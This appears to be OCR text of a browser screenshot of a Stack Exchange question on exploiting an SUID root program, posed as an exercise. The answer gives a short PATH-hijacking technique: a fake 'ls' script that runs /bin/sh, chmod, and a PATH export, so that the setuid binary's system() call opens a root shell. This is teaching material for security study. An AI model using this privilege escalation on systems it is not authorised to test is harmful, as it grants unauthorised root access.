 Applications Places Firefox ESR Wed 12:31 1
elf - How to exploit an suid root application - Reverse Engineering Stack Exchange - Mozilla Firefox (Build 20180626223325)
elf - How to exploit a...
https://reverseengineering.stackexchange.com/questions/17576/how-to-exploit-an-suid-root-application
Search
3
Most Visited Getting Started penetration test - Mong... FuzzySecurity | Windo... exploit - Mongodb $wh... security_whitepapers/O... javascript - MongoDB n... Pentesting Notes | Wal...
StackExchange Search on Reverse Engineering… Log In Sign Up
Home
Questions
Tags
Users
Unanswered
how do you know it's exploitable? – Paweł Łukasik Mar 2 '18 at 12:26
1 its an exercise and it says it is – John Rewei Mar 2 '18 at 12:27
show 3 more comments
1 Answer
active oldest votes
2
If the program is setuid, you can use the fact that it is calling the command ls -al /tmp through
system() from the main() function.
1. Create a file ls which contains:
#!/bin/sh
/bin/sh
2. Set it as an executable script:
#> chmod +x ./ls
3. Modify your PATH to point to the current directory:
#> export PATH=.:${PATH}
4. Run the weak software (where you have the fake ls script):
#> /path/to/test
Just a remark, the rest of the software seems to have been obfuscated, at least by renaming the
subroutines into sub_xxxx. It may also contain other obfuscations.
share improve this answer
edited Mar 19 '18 at 14:50
answered Mar 19 '18 at 12:13
perror
11k 17 67 129
add a comment
Your Answer
B I
4 Illegal entry point of an ELF file
3 Writing an exploit for sample-application
0 Not enough space for shellcode
2 Debugging Binary using Far Ret to switch
Code Segment
Hot Network Questions
Why couldn't Scotty beam Spock out of the
radiation chamber in Wrath of Khan?
Is it okay to refuse entirely to answer "desired
salary" question?
How to print the value of a custom control in the
Customizer?
Can I use recolor artwork feature in Ai to get this
result (swap color of objects)?
Op-amp's input bias current
Clairvoyant job hunting
Chord stretched across treble clef and bass clef
Daily standup vs. Micro-management
I used olive oil to finish my salad serving utensils -
now what?
Travelling to Ireland with an Italian 1951
Convention travel document
DAD
By using our site, you acknowledge that you have read and understand our Cookie Policy, Privacy Policy, and our Terms